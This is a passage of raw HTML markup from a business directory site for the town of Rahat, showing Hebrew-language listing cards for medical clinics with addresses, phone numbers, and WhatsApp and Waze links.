					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972549051866" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972549051866" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.38671338,34.7398104&navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%a8%d7%a4%d7%90%d7%aa-%d7%a9%d7%99%d7%a0%d7%99%d7%99%d7%9d-7" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14250 jet-equal-columns" data-post-id="14250" ><style type="text/css">.jet-listing-dynamic-post-14250 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14250 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/04/רהט-עיטורים-3.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14250</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרכז החיים הרפואי</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">כביש ראשי רח עמר אלמחתאר שכונה 25 בית 18, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">(052) 394-5224</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972523945224" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972523945224" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.39296438,34.7664872&navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%a8%d7%9b%d7%96-%d7%94%d7%97%d7%99%d7%99%d7%9d-%d7%94%d7%a8%d7%a4%d7%95%d7%90%d7%99" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14206 jet-equal-columns" data-post-id="14206" ><style type="text/css">.jet-listing-dynamic-post-14206 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14206 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/04/רהט-עיטורים-3.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14206</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">ממל״ר &#8211; מרכז מו...</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ba58e7 jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="7ba58e7" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" 